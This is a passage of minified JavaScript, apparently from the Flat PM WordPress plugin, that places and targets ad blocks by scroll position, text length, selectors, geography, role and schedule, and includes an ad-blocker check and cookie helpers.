"+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return 